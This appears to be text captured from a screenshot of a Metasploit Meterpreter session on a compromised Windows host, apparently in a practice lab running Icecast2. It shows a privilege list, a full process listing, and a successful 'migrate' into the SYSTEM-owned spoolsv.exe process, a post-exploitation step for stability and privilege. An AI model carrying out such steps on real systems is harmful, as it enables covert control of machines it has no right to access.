 192.168.150.134 10.8.16.14 No target 40% 12:46 PM
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
100 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
464 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
596 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 596 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 596 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 596 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
820 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
888 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
936 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1056 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1192 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1304 100 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1320 1292 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1372 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1400 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1464 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1540 820 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1564 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1644 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1680 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1824 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
2032 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2072 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2288 1320 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2412 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2512 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2592 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2684 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3056 2424 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
3292 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3448 2092 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
4024 820 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 3448 to 1372...
[*] Migration completed successfully.
meterpreter >